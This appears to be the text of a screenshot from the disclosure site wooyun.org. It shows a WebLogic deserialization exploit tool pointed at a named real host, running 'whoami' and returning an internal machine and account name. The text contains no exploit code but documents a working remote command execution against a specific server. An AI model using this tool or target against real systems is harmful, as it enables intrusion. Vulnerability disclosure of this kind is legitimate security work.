 WebLogic Unserialization GetShell&CMD Expl...
Host: dps.dfpv.com.cn Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: dpsprdapp01\dpsapp
www.wooyun.org